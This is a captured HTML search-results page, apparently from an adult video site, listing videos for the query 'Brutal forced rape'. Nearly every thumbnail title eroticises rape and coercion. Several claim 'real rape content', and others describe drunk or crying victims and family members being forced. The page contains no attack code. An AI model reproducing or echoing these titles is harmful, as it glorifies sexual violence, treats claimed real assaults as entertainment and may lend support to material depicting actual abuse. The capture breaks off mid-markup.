

--- FILE ---
content_type: text/html
request_url: https://roughhardsex.com/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/
body_size: 17185
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Hard Sex - Brutal forced rape Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Brutal forced rape - 1000 - " />
        <link rel="alternate" hreflang="ar" href="/ar/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" />
 
        <link rel="canonical" href="https://roughhardsex.com/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/YxklHzfRQPifk0utgjMI7a.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>Hard</span>Sex</a>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"> <i class="fa fa-tags"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-layer-group"></i> PornSites</a></li>
                    </ul>
                    <span class="search-open active"><i class="fa fa-search"></i> Search</span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Brutal forced rape @ Rough Hard Sex</h1>
                
                
                
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640012354729/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10d02e64a9" src="/thumbs/729/3824942640012354729_0.jpg" alt="Forced sex scenes from regular movies prison special 3" width="280" height="157">
                                </div>
                                <p>Forced sex scenes from regular movies prison special 3</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 16:25</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640527223033/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10eedea8f9" src="/thumbs/33/3824942640527223033_0.jpg" alt="BRUTAL BBC" width="280" height="157">
                                </div>
                                <p>BRUTAL BBC</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637297977558/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed102e6448d6" src="/thumbs/558/3824942637297977558_0.jpg" alt="Forced anal violated" width="280" height="157">
                                </div>
                                <p>Forced anal violated</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 18:49</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 1.09.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639687411944/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10bcd028e8" src="/thumbs/944/3824942639687411944_0.jpg" alt="Brutal anal and squirting sex with Ariana Marie" width="280" height="157">
                                </div>
                                <p>Brutal anal and squirting sex with Ariana Marie</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639623418591/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b8ffb2df" src="/thumbs/591/3824942639623418591_0.jpg" alt="forced compilation" width="280" height="157">
                                </div>
                                <p>forced compilation</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:40</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637590337305/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" alt="forced in office" width="280" height="157">
                                </div>
                                <p>forced in office</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 19:33</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8048793813989575853/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="6fb30f545935ccad" src="/thumbs/853/8048793813989575853_0.jpg" alt="brutal force on a girl in a homemade rape movie makes her scream for more." width="280" height="157">
                                </div>
                                <p>brutal force on a girl in a homemade rape movie makes her scream for more.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 11:36</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7177610029207662995/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="639bfe4aff343193" src="/thumbs/995/7177610029207662995_0.jpg" alt="anal sex was featured in a brutal fuck rape porn movie." width="280" height="157">
                                </div>
                                <p>anal sex was featured in a brutal fuck rape porn movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:09</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2313797135362761066/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="201c423c4f9d216a" src="/thumbs/66/2313797135362761066_0.jpg" alt="hot twinks engaging in forced sex with one another in a gay rape porn video. sex and porn shoved down unsuspecting throats as cocks and dicks intertwine in a frenzy of oral sex." width="280" height="157">
                                </div>
                                <p>hot twinks engaging in forced sex with one another in a gay rape porn video. sex and porn shoved down unsuspecting throats as cocks and dicks intertwine in a frenzy of oral sex.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 14:44</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/22356031763432060/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4f6cb143d8c27c" src="/thumbs/60/22356031763432060_0.jpg" alt="girl crying in pain in brutal forced oral sex video with rough fucking." width="280" height="157">
                                </div>
                                <p>girl crying in pain in brutal forced oral sex video with rough fucking.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4492223138736377705/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3e579524d42c0f69" src="/thumbs/705/4492223138736377705_0.jpg" alt="a dick getting brutalized, violent sex, and all the satisfaction of forced rape await." width="280" height="157">
                                </div>
                                <p>a dick getting brutalized, violent sex, and all the satisfaction of forced rape await.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:27</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6114116594991264533/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="54d9b4a62fc67315" src="/thumbs/533/6114116594991264533_0.jpg" alt="drunk amateur gets a violent porn in a forced rape video." width="280" height="157">
                                </div>
                                <p>drunk amateur gets a violent porn in a forced rape video.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8897952304233212615/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7b7be07a32306ac7" src="/thumbs/615/8897952304233212615_0.jpg" alt="wives get forced in to rough sex and brutal porn movies with brutal fucking in xxx rape scenarios." width="280" height="157">
                                </div>
                                <p>wives get forced in to rough sex and brutal porn movies with brutal fucking in xxx rape scenarios.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 12:39</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8203727093494249690/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="71d97e5389f8f8da" src="/thumbs/690/8203727093494249690_0.jpg" alt="porn featuring real rape content with a girl screaming aloud as she's forced into rough sex with no mercy." width="280" height="157">
                                </div>
                                <p>porn featuring real rape content with a girl screaming aloud as she's forced into rough sex with no mercy.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 15.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3302027933685556137/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg" alt="brutal fuck and anal sex forced on a mature woman in an amateur porn." width="280" height="157">
                                </div>
                                <p>brutal fuck and anal sex forced on a mature woman in an amateur porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:58</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1944293397844732718/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1afb848b45ac2b2e" src="/thumbs/718/1944293397844732718_0.jpg" alt="drunk wive yelling and screaming when watching forced and rape porn movies with real rape xxx content." width="280" height="157">
                                </div>
                                <p>drunk wive yelling and screaming when watching forced and rape porn movies with real rape xxx content.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:18</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/67034241707244542/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ee2749a4bf7bfe" src="/thumbs/542/67034241707244542_0.jpg" alt="explore new sensations with brutal rape and rape porn." width="280" height="157">
                                </div>
                                <p>explore new sensations with brutal rape and rape porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 9:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7730183160379229078/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="6b4720a0cb1c4396" src="/thumbs/78/7730183160379229078_0.jpg" alt="37.the young girlfriend is brutally forced into deepthroat blowjob in a porn movie with xxx rape." width="280" height="157">
                                </div>
                                <p>37.the young girlfriend is brutally forced into deepthroat blowjob in a porn movie with xxx rape.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 13:29</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.01.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1405176699929404030/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="138030c37df2a27e" src="/thumbs/30/1405176699929404030_0.jpg" alt="hot girl gets violent sex in a brutal xxx rape video." width="280" height="157">
                                </div>
                                <p>hot girl gets violent sex in a brutal xxx rape video.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7824877311138244958/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="6c978c74dd68a95e" src="/thumbs/958/7824877311138244958_0.jpg" alt="rape porn is too graphic to show to minors and even adults can be traumatized by it." width="280" height="157">
                                </div>
                                <p>rape porn is too graphic to show to minors and even adults can be traumatized by it.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1095462445045859823/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="f33dd4a2dbd45ef" src="/thumbs/823/1095462445045859823_0.jpg" alt="brutal porn and brutal fuck for a drunk amateur rape porn." width="280" height="157">
                                </div>
                                <p>brutal porn and brutal fuck for a drunk amateur rape porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:43</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6436866312156366424/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" alt="girlfriend is in forced xxx rape movie with drunk wive and brutal fucking." width="280" height="157">
                                </div>
                                <p>girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4689177599609597680/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="41134e2eb972eef0" src="/thumbs/680/4689177599609597680_0.jpg" alt="rough sex with a drunk girl filmed in a brutal rape porn movie." width="280" height="157">
                                </div>
                                <p>rough sex with a drunk girl filmed in a brutal rape porn movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:58</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2374559754939696514/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="20f42184231e8582" src="/thumbs/514/2374559754939696514_0.jpg" alt="girl forced into violent rough sex in brutal rape porn." width="280" height="157">
                                </div>
                                <p>girl forced into violent rough sex in brutal rape porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639360100185/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10a94dc759" src="/thumbs/185/3824942639360100185_0.jpg" alt="Brutal!" width="280" height="157">
                                </div>
                                <p>Brutal!</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5482343531395434486/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4c153265257c47f6" src="/thumbs/486/5482343531395434486_0.jpg" alt="rough and uncensored content of real rape sex, brutal fuck and anal." width="280" height="157">
                                </div>
                                <p>rough and uncensored content of real rape sex, brutal fuck and anal.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 14:11</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.06.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6129689962785952252/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5511088b6f2251fc" src="/thumbs/252/6129689962785952252_0.jpg" alt="forced family porn movie with real rape xxx content as mother and daughter drink and get force fucked." width="280" height="157">
                                </div>
                                <p>forced family porn movie with real rape xxx content as mother and daughter drink and get force fucked.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:32</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5080919265597185192/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="46830d26f65bdca8" src="/thumbs/192/5080919265597185192_0.jpg" alt="brutal fuck with a wive in a homemade rape porn movie and forced anal desires." width="280" height="157">
                                </div>
                                <p>brutal fuck with a wive in a homemade rape porn movie and forced anal desires.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 13:24</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1829635642836991012/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="19642bec5fb13c24" src="/thumbs/12/1829635642836991012_0.jpg" alt="rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex." width="280" height="157">
                                </div>
                                <p>rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 13:40</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.11.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/264161035237840243/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3aa7d0fdcd9d573" src="/thumbs/243/264161035237840243_0.jpg" alt="milf forced into giving a blowjob by a group of strangers in amateur xxx rape movie." width="280" height="157">
                                </div>
                                <p>milf forced into giving a blowjob by a group of strangers in amateur xxx rape movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 11:26</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 15.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9152764032405788208/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7f052664e084d630" src="/thumbs/208/9152764032405788208_0.jpg" alt="hot asian girls in forced family porn videos are often forced to endure brutal rape and sex in front of their loved ones." width="280" height="157">
                                </div>
                                <p>hot asian girls in forced family porn videos are often forced to endure brutal rape and sex in front of their loved ones.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2882506126762302143/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2800b80cd48ddabf" src="/thumbs/143/2882506126762302143_0.jpg" alt="the amateur brutal porn movie depicted a very violent an disturbing rape." width="280" height="157">
                                </div>
                                <p>the amateur brutal porn movie depicted a very violent an disturbing rape.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 0:28</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8798960615563171635/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7a1c300f9b4b9733" src="/thumbs/635/8798960615563171635_0.jpg" alt="forced ass fucking in a rough sex porn movie with real rape xxx content." width="280" height="157">
                                </div>
                                <p>forced ass fucking in a rough sex porn movie with real rape xxx content.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:11</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/405591277950382504/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5a0f31e4e3ab1a8" src="/thumbs/504/405591277950382504_0.jpg" alt="forced anal sex with a mom in a amateur homemade rape sex movie was exciting." width="280" height="157">
                                </div>
                                <p>forced anal sex with a mom in a amateur homemade rape sex movie was exciting.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
